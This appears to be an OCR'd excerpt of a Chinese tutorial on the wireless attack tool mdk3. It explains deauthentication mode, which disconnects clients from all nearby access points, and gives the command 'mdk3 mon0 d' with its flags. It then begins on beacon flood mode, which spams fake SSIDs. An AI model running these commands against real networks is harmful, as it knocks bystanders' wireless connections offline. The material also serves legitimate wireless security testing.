
这个模式看名称就知道大概了：强制解除验证解除连接！在这
个模式下，软件会向周围所有可见AP发起循环攻击……可以
造成一定范围内的无线网络瘫痪（当然有白名单，黑名单模
式），直到手动停止攻击！
mdk3 mon0 d
-w #白名单mac地址列表文件
-b #黑名单mac地址列表文件
-s #速率，这个模式下默认无限制
-c [chan,chan,chan,…] #信道，可以多填，如 2,4,5,1
\
beacon flood mode：**
这个模式可以产生大量死亡SSID来充斥无线客户端的无线列
表，从而扰乱无线使用者；我们甚至还可以自定义发送死亡S
SID的BSSID和ESSID、加密方式（如wep/
wpa
2）等。
详细命令如下：
mdk3 mon0 b